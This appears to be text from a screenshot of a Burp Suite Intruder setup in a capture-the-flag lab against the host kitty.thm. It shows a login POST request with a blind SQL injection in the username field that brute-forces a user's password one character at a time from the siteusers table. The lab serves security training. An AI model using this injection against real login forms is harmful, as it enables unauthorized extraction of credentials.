 Choose an attack type
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://kitty.thm
1 POST /index.php HTTP/1.1
2 Host: kitty.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 253
9 Origin: http://kitty.thm
10 Connection: close
11 Referer: http://kitty.thm/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=' UNION SELECT null,null,null,password FROM siteusers WHERE username='kitty' and substring(password,§1§,1) = '§changeme§';-- -&password=password